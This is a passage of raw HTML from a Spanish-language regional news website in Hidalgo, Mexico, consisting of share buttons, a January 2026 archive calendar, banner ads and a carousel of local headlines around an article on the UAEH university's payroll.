heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fuaeh-transparenta-su-nomina-rector-cobra-cerca-de-90-mil-pesos%2Fpolitica%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://revistaacropolis.com/index.php/uaeh-transparenta-su-nomina-rector-cobra-cerca-de-90-mil-pesos/politica/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fuaeh-transparenta-su-nomina-rector-cobra-cerca-de-90-mil-pesos%2Fpolitica%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=UAEH%20transparenta%20su%20n%C3%B3mina%3B%20rector%20cobra%20cerca%20de%2090%20mil%20pesos&url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fuaeh-transparenta-su-nomina-rector-cobra-cerca-de-90-mil-pesos%2Fpolitica%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=UAEH%20transparenta%20su%20n%C3%B3mina%3B%20rector%20cobra%20cerca%20de%2090%20mil%20pesos https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fuaeh-transparenta-su-nomina-rector-cobra-cerca-de-90-mil-pesos%2Fpolitica%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div></div><footer class="entry-meta"><span class="tag-links"><span class="label">Etiquetas:</span> <a href="https://revistaacropolis.com/index.php/etiquetas/nomina/" rel="tag">Nómina</a>, <a href="https://revistaacropolis.com/index.php/etiquetas/opacidad/" rel="tag">opacidad</a>, <a href="https://revistaacropolis.com/index.php/etiquetas/uaeh/" rel="tag">UAEH</a></span></footer></div><nav class="navigation post-navigation" aria-label="Entradas"><h2 class="screen-reader-text">Navegación de entradas</h2><div class="nav-links"><div class="nav-previous"><a href="https://revistaacropolis.com/index.php/busca-nieto-tipificar-delito-de-operaciones-con-recursos-de-procedencia-base-de-estafa-siniestra/politica/" rel="prev">Busca Nieto tipificar delito de operaciones con recursos de procedencia, base de Estafa Siniestra</a></div><div class="nav-next"><a href="https://revistaacropolis.com/index.php/una-gran-pena-circula-en-redes-un-video-donde-bomberos-de-monclova-coahuila-matan-a-perritos-callejeros/sociedad/bomboreportera/" rel="next">Una gran pena: Circula en redes un video donde bomberos de Monclova Coahuila matan a perritos callejeros</a></div></div></nav></main></div><aside id="secondary" class="col-lg-4 widget-area" role="complementary"><div class="sticky-sidebar"><section id="block-27" class="widget widget_block widget_search"><form role="search" method="get" action="https://revistaacropolis.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></section><section id="block-55" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>enero 2026</caption><thead><tr><th scope="col" title="lunes">L</th><th scope="col" title="martes">M</th><th scope="col" title="miércoles">X</th><th scope="col" title="jueves">J</th><th scope="col" title="viernes">V</th><th scope="col" title="sábado">S</th><th scope="col" title="domingo">D</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td><a href="https://revistaacropolis.com/index.php/2026/01/05/" aria-label="Entradas publicadas el 5 de January de 2026">5</a></td><td>6</td><td><a href="https://revistaacropolis.com/index.php/2026/01/07/" aria-label="Entradas publicadas el 7 de January de 2026">7</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/08/" aria-label="Entradas publicadas el 8 de January de 2026">8</a></td><td>9</td><td><a href="https://revistaacropolis.com/index.php/2026/01/10/" aria-label="Entradas publicadas el 10 de January de 2026">10</a></td><td>11</td></tr><tr><td><a href="https://revistaacropolis.com/index.php/2026/01/12/" aria-label="Entradas publicadas el 12 de January de 2026">12</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/13/" aria-label="Entradas publicadas el 13 de January de 2026">13</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/14/" aria-label="Entradas publicadas el 14 de January de 2026">14</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/15/" aria-label="Entradas publicadas el 15 de January de 2026">15</a></td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td><a href="https://revistaacropolis.com/index.php/2026/01/21/" aria-label="Entradas publicadas el 21 de January de 2026">21</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/22/" aria-label="Entradas publicadas el 22 de January de 2026">22</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/23/" aria-label="Entradas publicadas el 23 de January de 2026">23</a></td><td>24</td><td>25</td></tr><tr><td><a href="https://revistaacropolis.com/index.php/2026/01/26/" aria-label="Entradas publicadas el 26 de January de 2026">26</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/27/" aria-label="Entradas publicadas el 27 de January de 2026">27</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/28/" aria-label="Entradas publicadas el 28 de January de 2026">28</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/29/" aria-label="Entradas publicadas el 29 de January de 2026">29</a></td><td>30</td><td id="today">31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://revistaacropolis.com/index.php/2025/12/">&laquo; Dic</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></section><section id="block-174" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure></div></div></div></div></section><section id="block-182" class="widget widget_block"><div class="alignnormal"><div id="metaslider-id-21783" style="width: 100%;" class="ml-slider-3-80-0 metaslider metaslider-flex metaslider-21783 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Nueva presentación de diapositivas"><div id="metaslider_container_21783"><div id="metaslider_21783"><ul class='slides'><li style="display: block; width: 100%;" class="slide-21784 ms-image " aria-roledescription="slide" aria-label="slide-21784"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-06-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21784" title="PDR-LARGEBANNER-06" /></a></li><li style="display: none; width: 100%;" class="slide-21785 ms-image " aria-roledescription="slide" aria-label="slide-21785"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-02-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21785" title="PDR-LARGEBANNER-02" /></a></li><li style="display: none; width: 100%;" class="slide-21786 ms-image " aria-roledescription="slide" aria-label="slide-21786"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-03-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21786" title="PDR-LARGEBANNER-03" /></a></li><li style="display: none; width: 100%;" class="slide-21787 ms-image " aria-roledescription="slide" aria-label="slide-21787"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-04-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21787" title="PDR-LARGEBANNER-04" /></a></li><li style="display: none; width: 100%;" class="slide-21788 ms-image " aria-roledescription="slide" aria-label="slide-21788"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-05-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21788" title="PDR-LARGEBANNER-05" /></a></li><li style="display: none; width: 100%;" class="slide-21789 ms-image " aria-roledescription="slide" aria-label="slide-21789"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-07-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21789" title="PDR-LARGEBANNER-07" /></a></li><li style="display: none; width: 100%;" class="slide-21790 ms-image " aria-roledescription="slide" aria-label="slide-21790"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-01-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21790" title="PDR-LARGEBANNER-01" /></a></li></ul></div></div></div></div></section><section id="block-180" class="widget widget_block"><div class="alignnormal"><div id="metaslider-id-16470" style="width: 100%;" class="ml-slider-3-80-0 metaslider metaslider-flex metaslider-16470 ml-slider ms-theme-default nav-hidden nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Nueva presentación de diapositivas"><div id="metaslider_container_16470"><div id="metaslider_16470"><ul class='slides'><li style="display: block; width: 100%;" class="slide-16471 ms-image " aria-roledescription="slide" aria-label="slide-16471"><a href="https://www.facebook.com/share/1Gz6KC1ZDm/?mibextid=wwXIfr" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/SEG-DENUNCIA-LARGEBANNER-752x1525.jpeg" height="2008" width="991" alt="" class="slider-16470 slide-16471" title="SEG-DENUNCIA-LARGEBANNER" /></a></li><li style="display: none; width: 100%;" class="slide-16473 ms-image " aria-roledescription="slide" aria-label="slide-16473"><a href="https://www.facebook.com/share/1Gz6KC1ZDm/?mibextid=wwXIfr" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/SEG-CAMP-SITOMASNOMANEJES-839X17.jpg" height="2008" width="991" alt="" class="slider-16470 slide-16473" title="SEG-CAMP-SITOMASNOMANEJES-839X17" /></a></li></ul></div></div></div></div></section><section id="block-160" class="widget widget_block widget_media_gallery"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="795" height="1024" data-id="21763" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/braza-795x1024.png" alt="" class="wp-image-21763" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/11/braza-795x1024.png 795w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-233x300.png 233w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-768x990.png 768w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-466x600.png 466w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza.png 1108w" data-sizes="(max-width: 795px) 100vw, 795px" /></figure></figure></section><section id="block-179" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="794" height="1024" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-794x1024.png" alt="" class="wp-image-21765" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-794x1024.png 794w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-233x300.png 233w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-768x990.png 768w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-1192x1536.png 1192w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-466x600.png 466w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1.png 1350w" data-sizes="(max-width: 794px) 100vw, 794px" /></figure></section><section id="block-162" class="widget widget_block widget_media_image"><figure data-wp-context="{&quot;uploadedSrc&quot;:&quot;https:\/\/revistaacropolis.com\/wp-content\/uploads\/2025\/06\/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg&quot;,&quot;figureClassNames&quot;:&quot;wp-block-image size-full&quot;,&quot;figureStyles&quot;:null,&quot;imgClassNames&quot;:&quot;wp-image-20406&quot;,&quot;imgStyles&quot;:null,&quot;targetWidth&quot;:697,&quot;targetHeight&quot;:955,&quot;scaleAttr&quot;:false,&quot;ariaLabel&quot;:&quot;Ampliar la imagen&quot;,&quot;alt&quot;:&quot;&quot;}" data-wp-interactive="core/image" class="wp-block-image size-full wp-lightbox-container"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="697" height="955" data-wp-init="callbacks.setButtonStyles" data-wp-on--click="actions.showLightbox" data-wp-on--load="callbacks.setButtonStyles" data-wp-on-window--resize="callbacks.setButtonStyles" data-src="https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg" alt="" class="wp-image-20406" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg 697w, https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d-219x300.jpg 219w, https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d-438x600.jpg 438w" data-sizes="(max-width: 697px) 100vw, 697px" /><button
class="lightbox-trigger"
type="button"
aria-haspopup="dialog"
aria-label="Ampliar la imagen"
data-wp-init="callbacks.initTriggerButton"
data-wp-on--click="actions.showLightbox"
data-wp-style--right="context.imageButtonRight"
data-wp-style--top="context.imageButtonTop"
>
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
<path fill="#fff" d="M2 0a2 2 0 0 0-2 2v2h1.5V2a.5.5 0 0 1 .5-.5h2V0H2Zm2 10.5H2a.5.5 0 0 1-.5-.5V8H0v2a2 2 0 0 0 2 2h2v-1.5ZM8 12v-1.5h2a.5.5 0 0 0 .5-.5V8H12v2a2 2 0 0 1-2 2H8Zm2-12a2 2 0 0 1 2 2v2h-1.5V2a.5.5 0 0 0-.5-.5H8V0h2Z" />
</svg>
</button></figure></section></div></aside></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><section class="featured-stories post-slider boxed-layout"><div class="container"><div class="post-slider-header"><h3 class="stories-title">
<a href="https://revistaacropolis.com/index.php/uaeh-transparenta-su-nomina-rector-cobra-cerca-de-90-mil-pesos/politica/">Puede que te hayas perdido</a></h3></div><div class="owl-carousel owl-carousel-default"><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/impartiran-taller-de-maquillaje-en-liverpool-pachuca/empresarial/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-1-3-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-39" href="https://revistaacropolis.com/index.php/categorias/empresarial/">EMPRESARIAL</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/impartiran-taller-de-maquillaje-en-liverpool-pachuca/empresarial/">Impartirán taller de maquillaje en Liverpool Pachuca</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/impartiran-taller-de-maquillaje-en-liverpool-pachuca/empresarial/" title="Impartirán taller de maquillaje en Liverpool Pachuca">29 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/el-gobierno-municipal-de-tepeji-del-rio-sostuvo-una-reunion-de-trabajo-en-las-instalaciones-de-seguridad-publica-municipal/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-11.24.19-AM-1024x682.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/el-gobierno-municipal-de-tepeji-del-rio-sostuvo-una-reunion-de-trabajo-en-las-instalaciones-de-seguridad-publica-municipal/sociedad/">El Gobierno Municipal de Tepeji del Río sostuvo una reunión de trabajo en las instalaciones de Seguridad Pública Municipal</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/el-gobierno-municipal-de-tepeji-del-rio-sostuvo-una-reunion-de-trabajo-en-las-instalaciones-de-seguridad-publica-municipal/sociedad/" title="El Gobierno Municipal de Tepeji del Río sostuvo una reunión de trabajo en las instalaciones de Seguridad Pública Municipal">28 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/jacala-fortalece-la-prevencion-del-cancer-de-mama-con-mastografias-gratuitas/salud/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-10.00.18-AM-2-1024x768.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-2798" href="https://revistaacropolis.com/index.php/categorias/salud/">SALUD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/jacala-fortalece-la-prevencion-del-cancer-de-mama-con-mastografias-gratuitas/salud/">Jacala fortalece la prevención del cáncer de mama con mastografías gratuitas</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/jacala-fortalece-la-prevencion-del-cancer-de-mama-con-mastografias-gratuitas/salud/" title="Jacala fortalece la prevención del cáncer de mama con mastografías gratuitas">28 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/supervisan-avance-de-obras-de-pavimentacion-en-chilcuautla/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-10.00.18-AM-1024x682.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/supervisan-avance-de-obras-de-pavimentacion-en-chilcuautla/sociedad/">Supervisan avance de obras de pavimentación en Chilcuautla</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/supervisan-avance-de-obras-de-pavimentacion-en-chilcuautla/sociedad/" title="Supervisan avance de obras de pavimentación en Chilcuautla">28 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/womens-cocktail-de-redmuem-hidalgo-fortalece-la-sororidad-y-el-liderazgo-femenino/empresarial/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-1-2-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-39" href="https://revistaacropolis.com/index.php/categorias/empresarial/">EMPRESARIAL</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/womens-cocktail-de-redmuem-hidalgo-fortalece-la-sororidad-y-el-liderazgo-femenino/empresarial/">Women’s Cocktail de Redmuem Hidalgo: un encuentro que impulsa la sororidad y el liderazgo femenino</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/womens-cocktail-de-redmuem-hidalgo-fortalece-la-sororidad-y-el-liderazgo-femenino/empresarial/" title="Women’s Cocktail de Redmuem Hidalgo: un encuentro que impulsa la sororidad y el liderazgo femenino">27 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/soluciones-quimicas-globales-impulsa-la-innovacion-en-la-industria-del-papel-y-carton-con-seminarios-tecnicos/medio-ambiente/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-17-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
